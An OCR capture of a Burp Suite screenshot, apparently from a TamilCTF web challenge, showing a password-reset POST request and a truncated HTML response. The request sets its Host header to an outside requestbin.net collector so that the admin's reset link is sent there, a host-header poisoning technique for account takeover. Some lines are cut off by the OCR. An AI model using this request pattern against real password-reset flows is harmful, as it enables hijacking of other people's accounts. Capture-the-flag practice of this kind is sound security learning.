 Request
Pretty Raw \n Actions
1 POST /passrecovery HTTP/1.1
2 Host: requestbin.net/r/cz2eykus
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://139.177.201.15:5005
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://139.177.201.15:5005/passwordreset
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=admin%40tamilctf.com
Response
Pretty Raw Render \n Actions
4 Server: Werkzeug/2.0.1 Python/3.9.7
5 Date: Thu, 30 Sep 2021 01:37:42 GMT
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-
12 <title>
Tamil CTF
</title>
13 <link rel="apple-touch-icon" sizes="180x180" href="https://
14 <link rel="icon" type="image/png" sizes="32x32" href="https
15 <link rel="icon" type="image/png" sizes="16x16" href="https
16 <link rel="manifest" href="https://mazipan.github.io/login-
17 <meta name="msapplication-TileColor" content="#fdcb04">
18 <meta name="theme-color" content="#fdcb04">
19 <link rel="manifest" href="https://mazipan.github.io/login-
20 <link rel="stylesheet" href="https://mazipan.github.io/logi
21 <link rel="stylesheet" href="https://mazipan.github.io/logi
22 <link rel="stylesheet" href="https://mazipan.github.io/logi
23 </head>
24 <body>
25 <!-- The admin has set some automated scripts to open any l
Query P
Body Pa
Reques
Reques
Respon